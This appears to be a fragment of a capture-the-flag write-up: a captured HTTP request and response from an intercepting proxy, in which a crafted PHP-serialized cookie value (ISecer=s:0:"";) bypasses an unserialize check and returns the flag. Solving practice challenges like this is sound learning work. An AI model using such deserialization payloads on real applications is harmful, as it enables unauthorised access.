 Go Cancel < > 
Request
Raw Params Headers Hex
GET /flagphp/ HTTP/1.1
Host: 123.206.87.240:8002
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:79.0) Gecko/20100101 Firefox/79.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Upgrade-Insecure-Requests: 1
Cookie: ISecer=s:0:"";
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx
Date: Sun, 16 Aug 2020 03:26:19 GMT
Content-Type: text/html
Connection: close
Content-Length: 27
flag{unserialize_by_virink}
https://blog.csdn.net/weixin_39190897